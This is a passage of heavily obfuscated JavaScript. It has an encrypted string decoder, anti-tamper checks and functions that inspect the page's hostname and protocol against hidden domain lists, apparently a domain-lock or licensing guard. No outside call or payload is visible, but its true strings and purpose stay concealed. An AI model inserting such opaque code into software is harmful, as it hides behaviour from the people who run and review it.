l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x3598379d['AySLRQ']=h,_0x3598379d['LSdKLv']={},_0x3598379d['VNHuQN']=!![];}var e=_0x3598379c[0x0],f=a+e,g=_0x3598379d['LSdKLv'][f];if(g===undefined){if(_0x3598379d['sgNvCz']===undefined){var i=function(j){this['WHdJgl']=j,this['pYKCGA']=[0x1,0x0,0x0],this['VWUYgM']=function(){return'newState';},this['yzGdYm']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['KnlLkP']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['NXvVrL']=function(){var j=new RegExp(this['yzGdYm']+this['KnlLkP']),k=j['test'](this['VWUYgM']['toString']())?--this['pYKCGA'][0x1]:--this['pYKCGA'][0x0];return this['bAwKvG'](k);},i['prototype']['bAwKvG']=function(j){if(!Boolean(~j))return j;return this['OAQvxu'](this['WHdJgl']);},i['prototype']['OAQvxu']=function(j){for(var k=0x0,l=this['pYKCGA']['length'];k<l;k++){this['pYKCGA']['push'](Math['round'](Math['random']())),l=this['pYKCGA']['length'];}return j(this['pYKCGA'][0x0]);},new i(_0x3598379d)['NXvVrL'](),_0x3598379d['sgNvCz']=!![];}c=_0x3598379d['AySLRQ'](c,b),_0x3598379d['LSdKLv'][f]=c;}else c=g;return c;}(function(a,b){var Z=_0x3598379d;while(!![]){try{var c=-parseInt(Z(0x47c,'eor]'))+-parseInt(Z(0x3ad,'PRdK'))+-parseInt(Z(0x40b,'5wF!'))+-parseInt(Z(0x321,'CKCS'))*-parseInt(Z(0x3ca,'o7#a'))+parseInt(Z(0x4dc,'RAI3'))*-parseInt(Z(0x405,'w*G)'))+parseInt(Z(0x344,'PRdK'))*-parseInt(Z(0x1be,'dPf1'))+parseInt(Z(0x460,'@iWM'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3598379c,0xe5a87),!function(){var a0=_0x3598379d,d={};d[a0(0x3b0,'^7Xz')]=function(J,K){return J<K;},d[a0(0x258,'movU')]=function(J,K){return J!==K;},d[a0(0x2bf,'o7#a')]=function(J,K){return J===K;},d[a0(0x3ce,'k$h^')]=function(J,K){return J+K;},d[a0(0x298,'Ycyp')]=function(J,K){return J*K;},d[a0(0x3f7,'rlep')]=function(J,K){return J-K;},d[a0(0x252,'^7Xz')]=function(J,K){return J+K;},d[a0(0x364,'@iWM')]=function(J,K){return J-K;},d[a0(0x37e,'G]8C')]=function(J,K){return J===K;},d[a0(0x491,'pxmD')]=function(J,K){return J===K;},d[a0(0x3c2,'w*G)')]=function(J,K){return J===K;},d[a0(0x2bc,'YaPu')]=function(J,K,L,M,N,P,Q,R,U,V,W){return J(K,L,M,N,P,Q,R,U,V,W);},d[a0(0x2bb,'k$h^')]=function(J,K){return J||K;},d[a0(0x244,'sz!V')]=function(J,K){return J(K);},d[a0(0x4c6,'eor]')]=function(J){return J();},d[a0(0x47b,'Pr)T')]=function(J,K,L,M,N,P,Q,R){return J(K,L,M,N,P,Q,R);},d[a0(0x1bb,'dPf1')]=function(J,K){return J!==K;},d[a0(0x204,'DkTC')]=function(J,K){return J!==K;},d[a0(0x2dc,'pxmD')]=function(J,K){return J!==K;},d[a0(0x28f,'w*G)')]=function(J,K,L,M,N,P,Q){return J(K,L,M,N,P,Q);},d[a0(0x406,'yoe@')]=function(J,K){return J<K;},d[a0(0x2ca,'YaPu')]=function(J,K){return J(K);},d[a0(0x2f4,'LOr1')]=function(J,K,L,M,N){return J(K,L,M,N);},d[a0(0x4b3,'qgQZ')]=a0(0x411,'f1t$')+a0(0x20b,'5wF!')+a0(0x3cb,'*E]p')+a0(0x368,'@iWM')+a0(0x3ba,'Ycyp')+a0(0x24d,'^7Xz')+a0(0x431,'PRdK')+a0(0x2aa,'a9pL')+a0(0x484,'l]A6')+a0(0x372,'yoe@')+a0(0x32c,'YeXe')+a0(0x458,'dPf1')+a0(0x334,'[PJY')+a0(0x3ac,'58dd')+a0(0x488,'vJda')+a0(0x30e,'^xrG')+a0(0x354,'p0t(')+a0(0x223,'o1b@')+a0(0x241,'qgQZ')+a0(0x228,'movU')+a0(0x3f0,'DkTC')+a0(0x39c,'[Jcm')+a0(0x1f6,'PJTr')+a0(0x308,'w*G)')+a0(0x36f,'JkLR')+a0(0x369,'v6JR')+a0(0x337,'xpc4')+a0(0x26b,'eor]')+a0(0x398,'YaPu')+a0(0x35b,'qgQZ')+a0(0x404,'*X8A')+a0(0x2c5,'^7Xz')+a0(0x370,'*X8A')+a0(0x2b0,'CKCS')+a0(0x1bc,'v6JR')+a0(0x358,'eor]')+a0(0x2d5,'7r)N')+a0(0x2cd,'YaPu')+a0(0x4d6,'w*G)')+a0(0x300,'o7#a')+a0(0x1ff,'DkTC')+a0(0x257,'f1t$')+a0(0x33e,'p0t(')+a0(0x407,'eor]')+a0(0x24a,'PRdK')+a0(0x4be,'oTb@')+a0(0x27e,'xpc4')+a0(0x3e0,'*E]p')+a0(0x37d,'^xrG')+a0(0x33c,'YeXe')+a0(0x3d5,'LOr1')+a0(0x35e,'PRdK')+a0(0x348,'nVi]')+a0(0x210,'G]8C')+a0(0x2e6,'f1t$')+a0(0x3c4,'w*G)')+a0(0x4c4,'k$h^')+a0(0x4b8,'vJda')+a0(0x2c4,'k$h^')+a0(0x2b2,'SK6w')+a0(0x1bf,'^$m#')+a0(0x2d4,'sz!V')+a0(0x3bb,')hO]')+a0(0x408,'^7Xz')+a0(0x1e6,'k$h^')+a0(0x4aa,'*X8A')+a0(0x3a2,'CKCS')+a0(0x2ce,'oTb@')+a0(0x33d,'o1b@')+a0(0x3ee,'LOr1')+a0(0x254,'dPf1')+a0(0x49e,'G]8C')+a0(0x3f9,'yoe@')+a0(0x2d8,'w*G)')+a0(0x1e9,'DkTC')+a0(0x35d,'sz!V')+a0(0x3bc,'w*G)')+a0(0x28b,'k$h^')+a0(0x27b,'YaPu')+a0(0x41d,'@@M0')+a0(0x3eb,'RAI3')+a0(0x3f2,'CKCS')+a0(0x4da,'58dd')+a0(0x342,'sz!V')+a0(0x1f8,'YaPu')+a0(0x281,'YeXe')+a0(0x329,'k$h^')+a0(0x3ec,'7r)N')+a0(0x494,'^xrG')+a0(0x26a,'yoe@')+a0(0x2ba,'yoe@')+a0(0x482,'[PJY')+a0(0x4d0,'JkLR')+a0(0x45b,'!!pH')+a0(0x390,'RAI3')+a0(0x250,'movU')+a0(0x24c,'JkLR')+a0(0x34a,'^xrG')+a0(0x4c7,'vJda')+a0(0x259,'movU')+a0(0x3e9,'k$h^')+a0(0x4ba,'58dd')+a0(0x38a,'PJTr')+a0(0x26d,'sz!V')+a0(0x3d6,'*E]p')+a0(0x37c,'U298')+a0(0x374,'YeXe')+a0(0x440,'PRdK')+a0(0x21e,'!!pH')+a0(0x3e6,'[PJY')+a0(0x287,'v6JR')+a0(0x29d,'dPf1')+a0(0x2e7,'dPf1')+a0(0x438,'JkLR')+a0(0x2d9,'qgQZ')+a0(0x286,')wEy')+a0(0x21f,'dPf1')+a0(0x2ed,'JkLR')+a0(0x288,'[Jcm')+a0(0x40a,'58dd')+a0(0x26e,'k$h^')+a0(0x421,'sz!V')+a0(0x35f,'@@M0')+a0(0x32b,'oTb@')+a0(0x35a,'l]A6')+a0(0x32d,'k$h^')+a0(0x44e,'o7#a')+a0(0x1ca,'RAI3')+a0(0x47a,'YaPu')+a0(0x429,'CKCS')+a0(0x444,'YeXe')+a0(0x42a,'@iWM')+a0(0x45f,'dPf1')+a0(0x1e0,'RAI3')+a0(0x3d2,'G]8C')+a0(0x394,'^$m#')+a0(0x1e4,'58dd')+a0(0x3b3,'yoe@')+a0(0x2ea,'[Jcm')+a0(0x41c,'xpc4')+a0(0x1f1,'^7Xz')+a0(0x328,'w*G)')+a0(0x31f,'PJTr')+a0(0x1de,'v6JR')+a0(0x355,'[Jcm')+a0(0x22e,'[Jcm')+a0(0x4a8,'^$m#')+a0(0x2e1,'*X8A')+a0(0x260,'qgQZ')+a0(0x239,'*E]p')+a0(0x222,')wEy')+a0(0x214,'nVi]')+a0(0x251,'oTb@')+a0(0x42c,'qgQZ')+a0(0x4b4,'o1b@')+a0(0x3cc,'Ycyp')+a0(0x1df,'eor]')+a0(0x397,'LOr1')+a0(0x35c,'Ycyp')+a0(0x2be,'YaPu')+a0(0x21b,'nVi]')+a0(0x2e2,'U298')+a0(0x377,'@@M0')+a0(0x3c0,'5wF!')+a0(0x3df,'p0t(')+a0(0x1fc,')hO]')+a0(0x492,'a9pL')+a0(0x1da,'v6JR')+a0(0x23e,')hO]')+a0(0x447,'yoe@')+a0(0x1ed,')wEy')+a0(0x41b,'!!pH')+a0(0x362,'v6JR')+a0(0x345,'5wF!')+a0(0x40e,'Ycyp')+a0(0x31a,'eor]')+a0(0x2f6,'rlep')+a0(0x43b,'*X8A')+a0(0x330,'k$h^')+a0(0x280,'l]A6')+a0(0x2e9,'PRdK')+a0(0x243,'@iWM')+a0(0x26c,')wEy')+a0(0x240,'o7#a')+a0(0x1fe,'a9pL')+a0(0x4b2,'xpc4')+a0(0x2b1,'xpc4')+a0(0x357,'yoe@')+a0(0x37a,'xpc4')+a0(0x230,'vJda')+a0(0x3d3,'qgQZ')+a0(0x4d7,'^7Xz')+a0(0x299,'!!pH')+a0(0x23b,'[PJY')+a0(0x30b,'eor]')+a0(0x1c4,'Pr)T')+a0(0x4cb,')wEy')+a0(0x3d1,'*E]p')+a0(0x270,'o1b@')+a0(0x2a1,'dPf1')+(a0(0x1ba,'@@M0')+a0(0x349,'rlep')+a0(0x2b4,'[Jcm')+a0(0x2b8,'U298')+a0(0x2dd,'o1b@')+a0(0x4af,'Ycyp')+a0(0x2a7,'*X8A')+a0(0x31b,'qgQZ')+a0(0x3dd,'xpc4')+a0(0x417,'o7#a')+a0(0x42e,')hO]')+a0(0x4a1,'pxmD')+a0(0x242,'xpc4')+a0(0x1cb,'PJTr')+a0(0x418,'nVi]')+a0(0x2e0,'movU')+a0(0x479,'PJTr')+a0(0x290,'xpc4')+a0(0x2a0,'oTb@')+a0(0x1ce,'*E]p')+a0(0x266,'^7Xz')+a0(0x379,'^xrG')+a0(0x1ee,'58dd')+a0(0x395,'[Jcm')+a0(0x3f3,'eor]')+a0(0x1ec,'*X8A')+a0(0x4a6,'RAI3')+a0(0x2cc,'o1b@')+a0(0x4d8,'*E]p')+a0(0x305,'^7Xz')+a0(0x41a,'Pr)T')+a0(0x45d,'Ycyp')+a0(0x416,'^$m#')+a0(0x30d,'p0t(')+a0(0x371,'l]A6')+a0(0x352,'o1b@')+a0(0x4cd,'7r)N')+a0(0x4bb,'[PJY')+a0(0x20d,'*E]p')+a0(0x36b,'DkTC')+a0(0x3b9,'l]A6')+a0(0x363,'yoe@')+a0(0x430,'w*G)')+a0(0x427,'*X8A')+a0(0x48a,'^7Xz')+a0(0x1db,'yoe@')+a0(0x255,'@iWM')+a0(0x468,'RAI3')+a0(0x36d,'@iWM')+a0(0x3b6,'dPf1')+a0(0x235,'xpc4')+a0(0x4dd,'*E]p')+a0(0x3c1,'Ycyp')+a0(0x437,'dPf1')+a0(0x2c1,'yoe@')+a0(0x48b,'p0t(')+a0(0x49f,'yoe@')+a0(0x423,'p0t(')+a0(0x20e,'U298')+a0(0x227,'[PJY')+a0(0x315,'movU')+a0(0x34b,'k$h^')+a0(0x4d3,'k$h^')+a0(0x229,'JkLR')+a0(0x422,'Pr)T')+a0(0x46e,'PRdK')+a0(0x29b,'nVi]')+a0(0x4d2,'eor]')+a0(0x4bd,'@iWM')+a0(0x221,'dPf1')+a0(0x1d1,'p0t(')+a0(0x218,'[PJY')+a0(0x434,'k$h^')+a0(0x46b,'JkLR')+a0(0x3c3,')hO]')+a0(0x412,'^$m#')+a0(0x419,'Ycyp')+a0(0x285,'JkLR')+a0(0x293,'^7Xz')+a0(0x2b6,')hO]')+a0(0x32a,'*E]p')+a0(0x296,'o1b@')+a0(0x1f9,'sz!V')+a0(0x1c5,'[Jcm')+a0(0x32e,'xpc4')+a0(0x2ab,'*E]p')+a0(0x2c8,'CKCS')+a0(0x217,'rlep')+a0(0x1d4,'movU')+a0(0x3e4,'5wF!')+a0(0x346,'CKCS')+a0(0x45c,'YaPu')+a0(0x236,'*E]p')+a0(0x269,'sz!V')+a0(0x449,'^xrG')+a0(0x340,'*E]p')+a0(0x303,'Pr)T')+a0(0x1dc,'pxmD')+a0(0x466,'PRdK')+a0(0x3e1,'!!pH')+a0(0x294,'w*G)')),d[a0(0x424,'[PJY')]=a0(0x378,'JkLR')+a0(0x231,'7r)N')+a0(0x48e,'CKCS')+a0(0x2d1,'[Jcm')+a0(0x2ad,'58dd')+a0(0x356,'JkLR')+a0(0x205,'yoe@')+a0(0x3a4,'pxmD')+a0(0x3e3,'o7#a')+a0(0x1ef,'[PJY')+a0(0x3fb,'7r)N')+a0(0x2cf,'yoe@')+a0(0x2c0,'vJda')+a0(0x4a5,'qgQZ')+a0(0x4d4,'eor]')+a0(0x3ed,'f1t$')+a0(0x1fd,'Ycyp')+a0(0x373,'LOr1')+a0(0x3da,'PJTr')+a0(0x1d3,'PJTr')+a0(0x2db,'pxmD')+a0(0x490,'*E]p')+a0(0x1fb,'YeXe')+a0(0x46a,'[PJY')+a0(0x477,'k$h^')+a0(0x3ea,'YaPu')+a0(0x42d,'!!pH')+a0(0x331,'^7Xz')+a0(0x25b,'CKCS')+a0(0x3e8,'[Jcm')+a0(0x33f,'o7#a')+a0(0x1d6,'dPf1')+a0(0x3a9,'l]A6')+a0(0x4ce,'5wF!')+a0(0x323,'!!pH')+a0(0x1c1,'k$h^')+a0(0x2c9,'[PJY')+a0(0x309,'CKCS')+a0(0x267,'@@M0')+a0(0x264,'PJTr')+a0(0x1b9,')wEy')+a0(0x3e7,'LOr1')+a0(0x3f4,'pxmD')+a0(0x2ec,'qgQZ')+a0(0x376,'movU')+a0(0x283,'o7#a')+a0(0x3c8,'qgQZ')+a0(0x43c,'[Jcm')+a0(0x415,'rlep')+a0(0x389,'dPf1')+a0(0x297,'yoe@')+a0(0x25e,'DkTC')+a0(0x400,'vJda')+a0(0x3cd,'LOr1')+a0(0x31e,'o1b@')+a0(0x302,'sz!V')+a0(0x382,'YaPu')+a0(0x22f,'58dd')+a0(0x306,'JkLR')+a0(0x29e,'^$m#')+a0(0x487,'vJda')+a0(0x47e,'o1b@')+a0(0x38d,'^xrG')+a0(0x3a6,'pxmD')+a0(0x295,'rlep')+a0(0x2f9,'oTb@')+a0(0x2df,'SK6w')+a0(0x499,'[PJY')+a0(0x473,'eor]')+a0(0x44c,'sz!V')+a0(0x3dc,'CKCS')+a0(0x4d5,'!!pH')+a0(0x4ca,'eor]')+a0(0x275,'yoe@')+a0(0x1eb,'o7#a')+a0(0x1fa,'YaPu')+a0(0x33b,'*X8A')+a0(0x453,'Ycyp')+a0(0x3f6,'v6JR')+a0(0x317,'@iWM')+a0(0x32f,'PRdK')+a0(0x324,'l]A6')+a0(0x457,'!!pH')+a0(0x40d,'JkLR')+a0(0x209,'JkLR')+a0(0x44b,'vJda')+a0(0x347,'@@M0')+a0(0x350,'movU')+a0(0x2ee,'o7#a')+a0(0x256,'pxmD')+a0(0x454,'pxmD')+a0(0x29c,'oTb@')+a0(0x39b,'U298')+a0(0x461,'PJTr')+a0(0x3be,'movU')+a0(0x27f,'SK6w')+a0(0x22b,'movU')+a0(0x361,'[Jcm')+a0(0x3db,'rlep')+a0(0x495,'YeXe')+a0(0x2d3,'RAI3')+a0(0x455,'LOr1')+a0(0x311,'58dd')+a0(0x39f,')hO]')+a0(0x2da,'@iWM')+a0(0x2f7,'v6JR')+a0(0x38c,'U298')+a0(0x2fa,'qgQZ')+a0(0x384,'7r)N')+a0(0x2a4,'G]8C')+a0(0x234,'!!pH')+a0(0x2d7,'k$h^')+a0(0x420,'YaPu')+a0(0x443,'yoe@')+a0(0x4bc,'k$h^')+a0(0x456,')wEy')+a0(0x202,'o7#a')+a0(0x469,'^xrG')+a0(0x2eb,'qgQZ')+a0(0x1d9,'[Jcm')+a0(0x211,'Pr)T')+a0(0x386,'o7#a')+a0(0x215,'RAI3')+a0(0x201,'qgQZ')+a0(0x49d,'^xrG')+a0(0x46d,'^xrG')+a0(0x2b9,'v6JR')+a0(0x1d8,'f1t$')+a0(0x48c,'vJda')+a0(0x452,'k$h^')+a0(0x2b7,')wEy')+a0(0x272,'!!pH')+a0(0x1f4,'w*G)')+a0(0x1f3,'CKCS')+a0(0x2d0,'^xrG')+a0(0x39a,'@iWM')+a0(0x1c0,'@iWM')+a0(0x24e,'nVi]')+a0(0x44d,'LOr1')+a0(0x327,'o1b@')+a0(0x314,'eor]')+a0(0x1e3,'^7Xz')+a0(0x3f8,'YaPu')+a0(0x38b,'[Jcm')+a0(0x445,'Pr)T')+a0(0x1e2,'^$m#')+a0(0x4ae,'YaPu')+a0(0x2f8,'qgQZ')+a0(0x2a9,'v6JR')+a0(0x436,'xpc4')+a0(0x464,'o7#a')+a0(0x23c,'eor]')+a0(0x36c,'pxmD')+a0(0x319,'o1b@')+a0(0x216,'[PJY')+a0(0x392,'U298')+a0(0x339,'PRdK')+a0(0x3b7,'^xrG')+a0(0x1e5,'oTb@')+a0(0x4c0,'xpc4')+a0(0x49a,'nVi]')+a0(0x3fd,'PJTr')+a0(0x351,')hO]')+a0(0x24f,'v6JR')+a0(0x30f,'sz!V')+a0(0x2b3,'CKCS')+a0(0x20f,'v6JR')+a0(0x409,'yoe@')+a0(0x3a0,'f1t$')+a0(0x467,'JkLR')+a0(0x213,'f1t$')+a0(0x365,'a9pL')+a0(0x2bd,'@iWM')+a0(0x3a3,'YaPu')+a0(0x233,'RAI3')+a0(0x282,'*E]p')+a0(0x44a,'Pr)T')+a0(0x48d,'qgQZ')+a0(0x265,'vJda')+a0(0x3b4,'U298')+a0(0x3aa,'v6JR')+a0(0x333,'!!pH')+a0(0x2cb,'!!pH')+a0(0x21a,'LOr1')+a0(0x226,'JkLR')+a0(0x2a2,'rlep')+a0(0x44f,')hO]')+a0(0x360,'DkTC')+a0(0x48f,')hO]')+a0(0x40c,'58dd')+a0(0x21d,'^xrG')+a0(0x237,'eor]'),d[a0(0x1c2,'rlep')]=a0(0x4c9,'k$h^')+a0(0x462,'PRdK')+a0(0x1d7,'yoe@')+a0(0x388,'PRdK')+a0(0x2a5,'eor]')+a0(0x2d6,'^7Xz')+a0(0x2fe,'sz!V')+a0(0x326,'oTb@')+a0(0x36a,'YeXe')+a0(0x2ff,'YeXe')+a0(0x4a9,'7r)N')+a0(0x261,'LOr1')+a0(0x22a,'a9pL')+a0(0x448,'^$m#')+a0(0x220,'p0t(')+a0(0x1f7,'LOr1'),d[a0(0x2c6,'o1b@')]=a0(0x3e2,'o1b@')+a0(0x2f2,'*E]p')+a0(0x4a2,'@iWM')+a0(0x38f,'58dd')+a0(0x470,'Pr)T')+a0(0x2e3,'CKCS')+a0(0x2de,'yoe@')+a0(0x381,'eor]')+a0(0x2ef,'@iWM')+a0(0x4b1,'5wF!')+a0(0x3fa,'p0t(')+a0(0x1cf,'CKCS'),d[a0(0x29a,'o1b@')]=a0(0x3fc,'l]A6')+a0(0x3b5,'U298')+a0(0x1f2,'o1b@')+a0(0x29f,')wEy')+a0(0x20c,'pxmD')+a0(0x4b0,'sz!V')+a0(0x3a7,'f1t$')+a0(0x203,'[PJY')+a0(0x43e,'v6JR')+a0(0x2c3,'RAI3')+a0(0x380,'58dd')+a0(0x3ab,'o1b@')+a0(0x47f,'pxmD')+a0(0x253,'@iWM')+a0(0x1c7,'Pr)T')+a0(0x225,'xpc4')+a0(0x2e8,'p0t(')+a0(0x4a4,'o1b@'),d[a0(0x325,'p0t(')]=function(J,K){return J===K;},d[a0(0x4d1,'58dd')]=function(J,K){return J-K;},d[a0(0x245,'YeXe')]=a0(0x4db,'f1t$')+a0(0x367,'w*G)'),d[a0(0x271,'DkTC')]=function(J){return J();},d[a0(0x4bf,'LOr1')]=function(J){return J();},d[a0(0x3b8,'*E]p')]=function(J,K,L){return J(K,L);},d[a0(0x1dd,'dPf1')]=function(J,K,L){return J(K,L);},d[a0(0x3d8,'f1t$')]=function(J,K){return J-K;},d[a0(0x425,'nVi]')]=function(J){return J();},d[a0(0x402,'@iWM')]=a0(0x310,'@iWM')+a0(0x478,'JkLR')+a0(0x335,'a9pL')+a0(0x38e,'7r)N')+a0(0x375,'qgQZ'),d[a0(0x200,'v6JR')]=function(J,K){return J!==K;},d[a0(0x3af,'SK6w')]=a0(0x463,'qgQZ')+a0(0x1f5,'JkLR'),d[a0(0x2a3,'@iWM')]=a0(0x45a,'nVi]')+'t',d[a0(0x224,'k$h^')]=a0(0x441,'qgQZ')+a0(0x3a5,'Pr)T'),d[a0(0x483,'CKCS')]=function(J){return J();},d[a0(0x43a,'Ycyp')]=function(J){return J();},d[a0(0x322,'[PJY')]=a0(0x1e7,'vJda')+'t',d[a0(0x1c9,'xpc4')]=a0(0x391,'U298')+a0(0x249,'PJTr')+a0(0x37f,'pxmD'),d[a0(0x485,'xpc4')]=a0(0x474,'o1b@')+a0(0x22d,'eor]')+a0(0x4b6,'dPf1')+a0(0x232,'pxmD')+a0(0x3a1,'sz!V')+a0(0x320,'YaPu')+a0(0x493,'vJda')+a0(0x49b,'*X8A'),d[a0(0x43f,'a9pL')]=a0(0x3c5,'G]8C')+a0(0x387,'7r)N')+a0(0x3de,'G]8C')+a0(0x3d7,'p0t(')+a0(0x4c2,'^xrG')+a0(0x34d,'^$m#'),d[a0(0x277,'dPf1')]=function(J,K){return J!==K;},d[a0(0x3ff,'CKCS')]=function(J,K){return J+K;},d[a0(0x2c7,'LOr1')]=a0(0x4b7,'[PJY');var g=d,h=function(){var J=!![];return function(K,L){var M=J?function(){var a1=_0x3598379d;if(L){var N=L[a1(0x25d,'l]A6')](K,arguments);return L=null,N;}}:function(){};return J=![],M;};}();function j(J,K){var a2=a0;for(var L in J)if(g[a2(0x450,'^$m#')](L[a2(0x45e,'[PJY')+'h'],K)&&function(M,N){var a3=a2;for(var P=0x2;g[a3(0x476,'LOr1')](P,N[a3(0x30c,'rlep')+'h']);P++)if(g[a3(0x219,'YeXe')](M[a3(0x23f,'movU')+a3(0x37b,'k$h^')](N[P][0x0]),N[P][0x1]))return;return 0x1;}(L,arguments))return J[L];}function k(J,K){var a4=a0;return g[a4(0x332,'7r)N')](J,Math[a4(0x33a,'pxmD')](g[a4(0x30a,'o1b@')](Math[a4(0x3ef,'5wF!')+'m'](),g[a4(0x1c6,'Ycyp')](g[a4(0x279,'nVi]')](K,0x1),J))));}function l(J,K){var a5=a0;for(var L=0x0;g[a5(0x4ab,'Ycyp')](L,K[a5(0x3c7,'oTb@')+'h']);L++){var M=K[L],N=g[a5(0x28d,'7r)N')](0x0,M[a5(0x1e1,'RAI3')+'Of']('.'))?g[a5(0x27d,'k$h^')]('.',J):J,P=g[a5(0x1bd,'eor]')](N[a5(0x3f5,'dPf1')+'h'],M[a5(0x43d,'k$h^')+'h']),Q=N[a5(0x27c,'k$h^')+'Of'](M,P),P=g[a5(0x442,'^7Xz')](-0x1,Q)&&g[a5(0x40f,'sz!V')](Q,P);if(P&&(g[a5(0x1c8,'xpc4')](N[a5(0x414,')hO]')+'h'],M[a5(0x1cd,'yoe@')+'h'])||g[a5(0x459,'5wF!')](0x0,M[a5(0x2f3,'eor]')+'Of']('.'))))return 0x1;}}function m(){var a6=a0,J,K;return g[a6(0x4ad,'dPf1')](j,g[a6(0x1c3,'LOr1')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function p(){var a7=a0,J=g[a7(0x366,'Ycyp')](q,g[a7(0x268,')hO]')](m));if(J){var J=g[a7(0x36e,'o7#a')](j,J,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return J&&J[0x4]&&!J[0x5]?!(g[a7(0x442,'^7Xz')](0x46,J[a7(0x2e5,'!!pH')+a7(0x3bd,'U298')](0x0))&&g[a7(0x41f,'dPf1')](0x66,J[a7(0x312,'yoe@')+a7(0x263,'vJda')](0x0))||g[a7(0x2a8,'f1t$')](0x49,J[a7(0x46f,'U298')+a7(0x26f,'o1b@')](0x1))&&g[a7(0x291,'CKCS')](0x69,J[a7(0x28e,'@@M0')+a7(0x446,'Pr)T')](0x1))||g[a7(0x4a7,'v6JR')](0x4c,J[a7(0x28e,'@@M0')+a7(0x46c,'YaPu')](0x2))&&g[a7(0x49c,'G]8C')](0x6c,J[a7(0x28e,'@@M0')+a7(0x4a0,'@iWM')](0x2))||g[a7(0x2f1,'SK6w')](0x45,J[a7(0x301,'[Jcm')+a7(0x1f0,'a9pL')](0x3))&&g[a7(0x2dc,'pxmD')](0x65,J[a7(0x206,'JkLR')+a7(0x263,'vJda')](0x3))||g[a7(0x25a,')wEy')](0x3a,J[a7(0x2c2,'DkTC')+a7(0x263,'vJda')](0x4))):void 0x0;}}function q(J){var a8=a0;return g[a8(0x304,'YeXe')](j,J,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function s(){var a9=a0,J=g[a9(0x481,'sz!V')](m);if(J){var K=g[a9(0x401,'l]A6')](j,J,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),L,L=!!(L=!g[a9(0x3ae,'YaPu')](K,'~')?g[a9(0x341,'U298')](q,J):L)&&g[a9(0x426,'SK6w')](j,L,0x8,[0x7,0x65],[0x0,0x68]);return g[a9(0x3b2,'U298')](K,L);}}function u(){var aa=a0,J=g[aa(0x27a,'!!pH')],K=new RegExp(g[aa(0x403,')hO]')],'g');return J[aa(0x273,'v6JR')+'ce'](K,'')[aa(0x2fd,'@iWM')](';');}function v(){var ab=a0,J=g[ab(0x289,'f1t$')],K=new RegExp(g[ab(0x433,'YaPu')],'g');return J[ab(0x47d,'PJTr')+'ce'](K,'')[ab(0x353,'U298')](';');}function w(J){var ac=a0;return g[ac(0x4b5,'SK6w')](-0x1,J[ac(0x34c,'!!pH')+'Of'](String[ac(0x307,'w*G)')+ac(0x2f0,'PRdK')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ac(0x1ea,'eor]')](J)||new RegExp(g[ac(0x471,'YeXe')],'g')[ac(0x2b5,'JkLR')](J));var K;}function y(J,K){var ad=a0,L=J[ad(0x238,'JkLR')+'h'];return g[ad(0x498,'movU')](J[ad(0x472,'U298')+ad(0x399,'^$m#')](g[ad(0x465,'Ycyp')](L,K[ad(0x45e,'[PJY')+'h']),L),K);}function z(){var ae=a0,J=g[ae(0x23d,'l]A6')][ae(0x2fc,'^xrG')]('|'),K=0x0;while(!![]){switch(J[K++]){case'0':var L=g[ae(0x4b9,'p0t(')](u),M=g[ae(0x1d5,'o1b@')](s),N=g[ae(0x23a,'v6JR')](v);continue;case'1':var P=g[ae(0x413,'pxmD')](h,this,function(){var af=ae,U={};U[af(0x4cc,'!!pH')]=R[af(0x276,'eor]')];var V=U,W=R[af(0x480,'58dd')](typeof window,R[af(0x25c,'dPf1')])?window:R[af(0x338,'^7Xz')](typeof process,R[af(0x359,')wEy')])&&R[af(0x439,'dPf1')](typeof require,R[af(0x34e,'p0t(')])&&R[af(0x42b,'RAI3')](typeof global,R[af(0x278,'v6JR')])?global:this,X=function(){var ag=af,Y=new W[(ag(0x284,'SK6w'))+'p'](V[ag(0x3c9,'qgQZ')]);return!Y[ag(0x31c,'a9pL')](P);};return R[af(0x41e,'l]A6')](X);});continue;case'2':return!M||!!(g[ae(0x496,')hO]')](l,M=g[ae(0x21c,'^$m#')](y,M,String[ae(0x248,'p0t(')+ae(0x475,'oTb@')+'de'](0x2e))?M[ae(0x3c6,'58dd')+ae(0x410,'o7#a')](0x0,g[ae(0x207,'7r)N')](M[ae(0x3fe,'@iWM')+'h'],0x1)):M,L)||g[ae(0x3d9,'[PJY')](l,M,N)||g[ae(0x25f,'[PJY')](w,M)||g[ae(0x489,'sz!V')](p));case'3':g[ae(0x2ac,'PRdK')](P);continue;case'4':var Q={};Q[ae(0x208,')wEy')]=g[ae(0x2ae,'JkLR')],Q[ae(0x4c1,'^xrG')]=function(U,V){var ah=ae;return g[ah(0x2f5,')hO]')](U,V);},Q[ae(0x486,'PRdK')]=g[ae(0x42f,'rlep')],Q[ae(0x28a,')hO]')]=function(U,V){var ai=ae;return g[ai(0x1d0,'qgQZ')](U,V);},Q[ae(0x4c3,'@@M0')]=g[ae(0x247,'PJTr')],Q[ae(0x2e4,'YeXe')]=function(U,V){var aj=ae;return g[aj(0x31d,'yoe@')](U,V);},Q[ae(0x4cf,')wEy')]=g[ae(0x2af,'yoe@')],Q[ae(0x39e,'*X8A')]=function(U){var ak=ae;return g[ak(0x3bf,'RAI3')](U);};var 